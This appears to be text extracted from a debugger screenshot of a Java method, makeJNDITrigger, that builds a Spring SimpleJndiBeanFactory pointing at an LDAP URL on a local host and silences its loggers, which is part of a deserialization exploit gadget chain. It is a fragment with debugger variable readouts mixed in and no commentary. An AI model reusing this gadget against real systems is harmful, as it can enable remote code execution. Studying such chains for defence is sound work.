 54 @ public static BeanFactory makeJNDITrigger(String jndiUrl) throws Exception { jndiUrl:
55 SimpleJndiBeanFactory bf = new SimpleJndiBeanFactory(); bf: SimpleJndiBeanFactory@7
56 bf.setShareableResources(jndiUrl); jndiUrl: "ldap://127.0.0.1:1389/bxztsy"
57 Reflections.setFieldValue(bf, fieldName: "logger", new NoOpLog());
58 Reflections.setFieldValue(bf.getJndiTemplate(), fieldName: "logger", new NoOpLog());
59 return bf; bf: SimpleJndiBeanFactory@719
60 }
riables
p jndiUrl = "ldap://127.0.0.1:1389/bxztsy"
bf = {SimpleJndiBeanFactory@719}